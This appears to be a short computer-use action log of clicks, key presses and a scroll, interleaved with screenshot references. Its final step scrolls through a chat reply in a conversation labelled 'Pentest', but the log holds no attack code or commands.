
{"action": "left_click", "coordinate": [42, 320]}
{"action": "left_click", "coordinate": [902, 777]}
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [698, 571]}

{"action": "left_click", "coordinate": [17, 16]}
{"action": "left_click", "coordinate": [16, 16]}
{"action": "key", "text": "super+7"}

{"action": "left_click", "coordinate": [17, 17]}

Step: Scroll through Gemini's previous reply in the Pentest chat
{"action": "scroll", "coordinate": [706, 588], "scroll_direction": "down", "scroll_amount": 3}
